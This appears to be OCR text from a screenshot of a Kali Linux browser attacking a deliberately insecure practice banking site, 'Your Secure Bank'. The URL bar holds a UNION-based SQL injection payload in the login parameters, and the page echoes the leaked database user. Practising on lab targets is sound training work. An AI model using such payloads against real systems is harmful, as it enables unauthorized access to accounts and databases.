 Your Secure Bank - Mozilla Firefox
Index of /yourInsecureBank Your Secure Bank
www.yourinsecurebank.net/accounts.php?name=*'+UNION+(select+CURRENT_USER()%2C+1%2C+2)%3B--+-&password=*'+UNION+(se
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Your Secure Bank
Personal Banking Made Easy!
Welcome back 1!
CUSTOMER ID: CYBER@LOCALHOST
TRANSACTIONS:
Customer ID DATE TYPE DESCRIPTION DEBIT
© Jim Eddy - 2019